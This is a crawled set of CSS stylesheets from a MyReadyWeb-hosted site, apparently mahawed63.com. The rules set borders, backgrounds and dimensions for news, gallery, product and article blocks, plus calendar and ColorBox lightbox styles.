										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-category-border-leftcontent
									{
										width:14px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-category-border-rightcontent
									{
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-category-border-content
									{
										width:224px;
									}
									#myready-news-category-border-img
									{
										width:224px;
										overflow:hidden;
									}
									#myready-news-category-container
											{
												
											}#myready-news-category-background{
												width: 242px; 
												height: 121px; 
												position: absolute; 
												left: 5px; 
												top: 16px;
												z-index: -1;
												}#myready-news-category-background{
													background:#000000;
												}			
										#myready-news-category-border-img-half
										{
											width:97px;
											overflow:hidden;
										}
										#myready-news-content{
											width:764px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-news-content-border-top
									{	
										
									}
									#myready-news-content-border-lefttop
									{
										float:left;
										height:42px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centertop
									{
										float:left;
										height:42px;
										width:650px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-news-content-border-righttop
									{
										float:left;
										height:42px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-news-content-border-bottom
									{

									}
									#myready-news-content-border-leftbottom
									{
										float:left;
										height:25px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-news-content-border-centerbottom
									{
										float:left;
										height:25px;
										width:650px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-news-content-border-rightbottom
									{
										float:left;
										height:25px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-news-content-border-leftcontent
									{
										width:14px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-news-content-border-rightcontent
									{
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/e71111/border3_e71111_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-news-content-border-content
									{
										width:734px;
									}
									#myready-news-content-border-img
									{
										width:734px;
										overflow:hidden;
									}
									#myready-news-content-container
											{
												
											}#myready-news-content-background{
												width: 752px; 
												height: 171px; 
												position: absolute; 
												left: 5px; 
												top: 16px;
												z-index: -1;
												}#myready-news-content-background{
													background:#000000;
												}			
										#myready-news-content-border-img-half
										{
											width:125px;
										}
										#myready-gallery-category{
											width:254px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-category-border-top
									{	
										
									}
									#myready-gallery-category-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centertop
									{
										float:left;
										height:19px;
										width:212px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-category-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-gallery-category-border-bottom
									{

									}
									#myready-gallery-category-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-category-border-centerbottom
									{
										float:left;
										height:19px;
										width:212px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-category-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-category-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-category-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-category-border-content
									{
										width:212px;
									}
									#myready-gallery-category-border-img
									{
										width:212px;
										overflow:hidden;
									}
									#myready-gallery-category-container
											{
												
											}#myready-gallery-category-background{
												width: 242px; 
												height: 231px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-gallery-category-background{
												background:#000000;
											}			
										#myready-gallery-category-border-img-half
										{
											width:91px;
											overflow:hidden;
										}
										#myready-gallery-content{
											width:254px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-gallery-content-border-top
									{	
										
									}
									#myready-gallery-content-border-lefttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centertop
									{
										float:left;
										height:19px;
										width:212px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-gallery-content-border-righttop
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
									}

									#myready-gallery-content-border-bottom
									{

									}
									#myready-gallery-content-border-leftbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-gallery-content-border-centerbottom
									{
										float:left;
										height:19px;
										width:212px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-gallery-content-border-rightbottom
									{
										float:left;
										height:19px;
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-gallery-content-border-leftcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-gallery-content-border-rightcontent
									{
										width:21px;
										background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-gallery-content-border-content
									{
										width:212px;
									}
									#myready-gallery-content-border-img
									{
										width:212px;
										overflow:hidden;
									}
									#myready-gallery-content-container
											{
												
											}#myready-gallery-content-background{
												width: 242px; 
												height: 231px; 
												position: absolute; 
												left: 6px; 
												top: 6px;
												z-index: -1;
												}#myready-gallery-content-background{
												background:#000000;
											}			
										#myready-gallery-content-border-img-half
										{
											width:91px;
											overflow:hidden;
										}
										#myready-product-category{
											width:764px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-product-category-border-top
									{	
										
									}
									#myready-product-category-border-lefttop
									{
										float:left;
										height:42px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-category-border-centertop
									{
										float:left;
										height:42px;
										width:650px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-product-category-border-righttop
									{
										float:left;
										height:42px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-product-category-border-bottom
									{

									}
									#myready-product-category-border-leftbottom
									{
										float:left;
										height:25px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-category-border-centerbottom
									{
										float:left;
										height:25px;
										width:650px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-product-category-border-rightbottom
									{
										float:left;
										height:25px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-product-category-border-leftcontent
									{
										width:14px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-product-category-border-rightcontent
									{
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-product-category-border-content
									{
										width:734px;
									}
									#myready-product-category-border-img
									{
										width:734px;
										overflow:hidden;
									}
									#myready-product-category-container
											{
												
											}#myready-product-category-background{
												width: 752px; 
												height: 271px; 
												position: absolute; 
												left: 5px; 
												top: 16px;
												z-index: -1;
												}#myready-product-category-background{
													background:#000000;
												}			
										#myready-product-category-border-img-half
										{
											width:125px;
										}
										#myready-product-content{
											width:152px;
											float:left;
											position:relative; 
											z-index:1;
										}        
									#myready-product-content-border-top
									{	
										
									}
									#myready-product-content-border-lefttop
									{
										float:left;
										height:42px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centertop
									{
										float:left;
										height:42px;
										width:38px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_center.gif")   repeat-x scroll left top transparent ;
									}
																			
									#myready-product-content-border-righttop
									{
										float:left;
										height:42px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_right.gif")   no-repeat scroll right top transparent;
									}
									#myready-product-content-border-bottom
									{

									}
									#myready-product-content-border-leftbottom
									{
										float:left;
										height:25px;
										width:98px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_left.gif")   no-repeat scroll left top transparent;
									}
									#myready-product-content-border-centerbottom
									{
										float:left;
										height:25px;
										width:38px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_center.gif")   repeat-x scroll left top transparent ;
									}
									#myready-product-content-border-rightbottom
									{
										float:left;
										height:25px;
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
									}
									#myready-product-content-border-leftcontent
									{
										width:14px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_left.gif") repeat-y scroll left top transparent;
									}
									#myready-product-content-border-rightcontent
									{
										width:16px;
										background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_right.gif") repeat-y scroll right top transparent;
									}
									#myready-product-content-border-content
									{
										width:122px;
									}
									#myready-product-content-border-img
									{
										width:122px;
										overflow:hidden;
									}
									#myready-product-content-container
											{
												
											}#myready-product-content-background{
												width: 140px; 
												height: 291px; 
												position: absolute; 
												left: 5px; 
												top: 16px;
												z-index: -1;
												}#myready-product-content-background{
												background:#000000;
											}			
										#myready-product-content-border-img-half
										{
											width:46px;
											overflow:hidden;
										}
										#block-content-article8682{
												width:382px;
												float:left;
												position:relative; 
												z-index:1;
											}#content_sub_description8682,#content_description8682{
												color:#ff0000;
												}#block-list-article8682{
												background:#000000;
												color:#ff0000;
											}
											#block-list-article8682 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article8682 a{
												text-decoration:none;
											}#block-title-article8682{font-size:14px;}        
										#border-top-article8682
										{	

										}
										#border-lefttop-article8682
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article8682
										{
											float:left;
											height:16px;
											width:366px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article8682
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article8682
										{

										}
										#border-leftbottom-article8682
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article8682
										{
											float:left;
											height:16px;
											width:366px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article8682
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article8682
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article8682
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article8682
										{
											width:366px;
										}
										#border-content-article-img8682
										{
											width:366px;
											overflow:hidden;
										}
													
										#border-content-article-img-half8682
										{
											width:125px;
										}
											
											#border-content-article8682
											{color:#ff0000;	}#border-container-article8682
												{
													height:130px;
												}#background-content-article8682{
														background:#000000;
														width: 374px; 
														height: 153px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-article9286{
												width:382px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-article9286{
												background:#;
												color:#;
											}
											#block-list-article9286 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-article9286 a{
												text-decoration:none;
											}        
										#border-top-article9286
										{	

										}
										#border-lefttop-article9286
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-article9286
										{
											float:left;
											height:16px;
											width:366px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-article9286
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-article9286
										{

										}
										#border-leftbottom-article9286
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-article9286
										{
											float:left;
											height:16px;
											width:366px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-article9286
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-article9286
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-article9286
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/999999/border9_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-article9286
										{
											width:366px;
										}
										#border-content-article-img9286
										{
											width:366px;
											overflow:hidden;
										}
													
										#border-content-article-img-half9286
										{
											width:125px;
										}
											
											#border-content-article9286
											{	}#border-container-article9286
												{
													height:130px;
												}#background-content-article9286{
														background:none;
														width: 374px; 
														height: 153px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-news9096{
												width:764px;
												float:left;
												position:relative; 
												z-index:1;
											}#block-list-news9096{
												background:#;
												color:#;
											}
											#block-list-news9096 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-news9096 a{
												text-decoration:none;
											}        
										#border-top-news9096
										{	

										}
										#border-lefttop-news9096
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-news9096
										{
											float:left;
											height:16px;
											width:748px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-news9096
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-news9096
										{

										}
										#border-leftbottom-news9096
										{
											float:left;
											height:16px;
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-news9096
										{
											float:left;
											height:16px;
											width:748px;
											background:url(http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-news9096
										{
											float:left;
											height:16px;
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-news9096
										{
											width:6px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-news9096
										{
											width:10px;
											background:url("http://www.myreadyweb.com/images/border_lib/10/content/000000/border9_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-news9096
										{
											width:748px;
										}
										#border-content-news-img9096
										{
											width:748px;
											overflow:hidden;
										}
													
										#border-content-news-img-half9096
										{
											width:125px;
										}
											
											#border-content-news9096
											{	}#border-container-news9096
												{
													height:130px;
												}#background-content-news9096{
														background: none;
														width: 756px; 
														height: 153px; 
														position: absolute; 
														left: 2px; 
														top: 2px;
														z-index: -1;
														}#block-content-gallery8668{
												width:254px;
												float:left;
												position:relative; 
												z-index:1;
											}#content_sub_description8668,#content_description8668{
												color:#ff0000;
												}#block-list-gallery8668{
												background:#000000;
												color:#ff0000;
											}
											#block-list-gallery8668 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery8668 a{
												text-decoration:none;
											}        
										#border-top-gallery8668
										{	

										}
										#border-lefttop-gallery8668
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery8668
										{
											float:left;
											height:19px;
											width:212px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery8668
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery8668
										{

										}
										#border-leftbottom-gallery8668
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery8668
										{
											float:left;
											height:19px;
											width:212px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery8668
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery8668
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery8668
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/999999/border5_999999_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery8668
										{
											width:212px;
										}
										#border-content-gallery-img8668
										{
											width:212px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half8668
										{
											width:91px;
											overflow:hidden;
										}
											
											#border-content-gallery8668
											{color:#ff0000;	}#border-container-gallery8668
												{
													height:205px;
												}#background-content-gallery8668{
														background:#000000;
														width: 242px; 
														height: 231px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-gallery10571{
												width:254px;
												float:left;
												position:relative; 
												z-index:1;
											}#content_sub_description10571,#content_description10571{
												color:#ff0000;
												}#block-list-gallery10571{
												background:#ffff00;
												color:#ff0000;
											}
											#block-list-gallery10571 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-gallery10571 a{
												text-decoration:none;
											}        
										#border-top-gallery10571
										{	

										}
										#border-lefttop-gallery10571
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-gallery10571
										{
											float:left;
											height:19px;
											width:212px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-gallery10571
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-gallery10571
										{

										}
										#border-leftbottom-gallery10571
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-gallery10571
										{
											float:left;
											height:19px;
											width:212px;
											background:url(http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-gallery10571
										{
											float:left;
											height:19px;
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-gallery10571
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-gallery10571
										{
											width:21px;
											background:url("http://www.myreadyweb.com/images/border_lib/6/content/000000/border5_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-gallery10571
										{
											width:212px;
										}
										#border-content-gallery-img10571
										{
											width:212px;
											overflow:hidden;
										}
													
										#border-content-gallery-img-half10571
										{
											width:91px;
											overflow:hidden;
										}
											
											#border-content-gallery10571
											{color:#ff0000;	}#border-container-gallery10571
												{
													height:205px;
												}#background-content-gallery10571{
														background:#ffff00;
														width: 242px; 
														height: 231px; 
														position: absolute; 
														left: 6px; 
														top: 6px;
														z-index: -1;
														}#block-content-webboard8694{background:#000000;color:#ff0000;}#block-content-wrap8694{border:1px solid #eeff00;}#block-content-product584{
												width:152px;
												float:left;
												position:relative; 
												z-index:1;
											}#content_sub_description584,#content_description584{
												color:#fff200;
												}#block-list-product584{
												background:#000000;
												color:#fff200;
											}
											#block-list-product584 ul{
												margin:0;
												padding:0;
												padding-left:20px;
											}
											#block-list-product584 a{
												text-decoration:none;
											}        
										#border-top-product584
										{	

										}
										#border-lefttop-product584
										{
											float:left;
											height:42px;
											width:98px;
											background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_left.gif")   no-repeat scroll left top transparent;
										}										
										#border-centertop-product584
										{
											float:left;
											height:42px;
											width:38px;
											background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_center.gif") repeat-x scroll left top transparent ;
										}										
										#border-righttop-product584
										{
											float:left;
											height:42px;
											width:16px;
											background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_top_right.gif")   no-repeat scroll right top transparent;
										}
										#border-bottom-product584
										{

										}
										#border-leftbottom-product584
										{
											float:left;
											height:25px;
											width:98px;
											background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_left.gif")   no-repeat scroll left bottom transparent;
										}										
										#border-centerbottom-product584
										{
											float:left;
											height:25px;
											width:38px;
											background:url(http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_center.gif)   repeat-x scroll left top transparent;
										}										
										#border-rightbottom-product584
										{
											float:left;
											height:25px;
											width:16px;
											background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_bottom_right.gif")   no-repeat scroll right bottom transparent;
										}

										#border-leftcontent-product584
										{
											width:14px;
											background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_left.gif") repeat-y scroll left top transparent;
										}
										#border-rightcontent-product584
										{
											width:16px;
											background:url("http://www.myreadyweb.com/images/border_lib/4/content/000000/border3_000000_middle_right.gif") repeat-y scroll right top transparent;
										}
										#border-content-product584
										{
											width:122px;
										}
										#border-content-product-img584
										{
											width:122px;
											overflow:hidden;
										}
													
										#border-content-product-img-half584
										{
											width:46px;
											overflow:hidden;
										}
											
											#border-content-product584
											{color:#fff200;	}#border-container-product584
												{
													
												}#background-content-product584{
														background:#000000;
														width: 140px; 
														height: 291px; 
														position: absolute; 
														left: 5px; 
														top: 16px;
														z-index: -1;
														}#myready-top-bar{
										
									}
									#myready-footer{

									}
									#myready-footer p{
										padding:0;
										margin:0;
									}
									#myready-nav-top-bar, .sub-menu-top , ul#myready-top-menu  div{background:#000000;}#myready-nav-bottom-bar , ul#myready-bottom-menu li.myready-nav-bottom-mega div  {}.default-right, .default-left{
																padding:0 15px;
															}.default-left img, .default-right img{
														vertical-align:middle;
														}#myready-nav-side-bar ul {
											list-style:none;
											margin:0;
											padding:0;
										}
										#content-widget-detail-product #widget-product-category ,#content-widget-detail-product #widget-product-topic ,#content-widget-detail-product #widget-product-topic a.list-link{
													background:url(http://mahawed63.com//storage/2/8216/images/widget/product/product_8216_1562560314.jpg);
												}
												#widget-article-category{
													background:url(http://mahawed63.com//storage/2/8216/images/widget/article/article_8216_317774199.jpg);
												}
												html{
												background: url(http://mahawed63.com//storage/2/8216/images/web/web_8216_406853514.gif);
												background-attachment:fixed;
												}
										body{
											
											font:Verdana, Arial, Helvetica, sans-serif;
											font-size:14px;
											margin:0px;
										} #myready-contrainer{
											margin:0 auto;
											width:1000px;
					
										}#myready-body{
											background: #000000;
										}
										#myready-header{
											
											background:url(http://mahawed63.com/);
										}
											#content-left{
												float:left;
												width:235px;
											}
											#content-center{
												height:auto;
												float:left;
												overflow:hidden;
												width:765px;
											}

--- FILE ---
content_type: text/css
request_url: http://www.mahawed63.com/css/calendar_style.css
body_size: 687
content:
#calback{
background:#fff url('calWaiting.gif') no-repeat 50% 100px;
margin:0 auto;
width:100%;
}
#calendar{
width:100%;
height:70%;
}
.cal{ /*ถ้าอยากให้มีเส้นตาราง ให้ใส่สี bg ที่นี่*/
width:100%; 
}
.calhead{
background:#bdbdbd;
width:100%;
color:#666;
font-size:12px;      
}
.calhead img{border:none;}
.dayhead{
height:10px;
}
.dayhead td{
text-align:center;
color:#545454;
font-size:8px;
}
.dayrow{
background:#fff;
height:10px;
}
.dayrow td{
font-family:Arial, Veranda, sans-serif;
padding:3px;
width:50px;
color:#545454;
font-size:.7em;
}
.day{float:right;}
.dayover{background:#ddd;}
.dayout{background:#fff;}

--- FILE ---
content_type: text/css
request_url: http://www.mahawed63.com/css/colorbox.css
body_size: 5527
content:
/*
    ColorBox Core Style
    The following rules are the styles that are consistant between themes.
    Avoid changing this area to maintain compatability with future versions of ColorBox.
*/
#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative; overflow:hidden;}
#cboxLoadedContent{overflow:auto;}
#cboxLoadedContent iframe{display:block; width:100%; height:100%; border:0;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}

/* 
    Example user style
    The following rules are ordered and tabbed in a way that represents the
    order/nesting of the generated HTML, so that the structure easier to understand.
*/
#cboxOverlay{background:url(http://www.myreadyweb.com/images/overlay.png) repeat 0 0;}
#colorbox{}
    #cboxTopLeft{width:21px; height:21px; background:url(http://www.myreadyweb.com/images/controls.png) no-repeat -100px 0;}
